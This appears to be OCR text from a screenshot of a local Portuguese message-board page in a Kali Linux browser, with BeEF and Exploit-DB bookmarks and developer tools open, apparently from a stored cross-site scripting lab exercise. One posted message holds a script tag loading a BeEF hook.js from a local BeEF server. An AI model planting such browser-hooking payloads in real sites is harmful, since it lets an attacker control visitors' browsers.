 Meu Portfólio
localhost / localhost /...
Develop your first Faceb...
samuelseg | Dontpad
GitHub - antoniorrm/x...
BeEF Control Panel
Mensagens
localhost/messenger/mensagens.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
Visit W3Schools Visit Html W3Schools
Bem-vindo user!
Suas mensagens:
Deixe uma mensagem
Mensagem:
Submit Query
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: adm@admin.com
Mensagem: oi
E-mail: samuel@samuel
Mensagem:
{ } ...
...
Search HTML
<h3>Suas mensagens:</h3>
<h2>Deixe uma mensagem</h2>
<form action="index.php" method="POST"></form> ev
E-mail: gescilima@hotmail.com
<br>
Mensagem: ss
<br>
E-mail: gescilima@hotmail.com
<br>
Mensagem: ss
<br>
E-mail: adm@admin.com
<br>
Mensagem: oi
<br>
E-mail: samuel@samuel
<br>
Mensagem:
<script src="http://127.0.0.1:3000/hook.js"></script>
<br>
</body>
</html>
html
body
Rules
Computed
Animations
Fonts
Filter Styles
element {
inline
}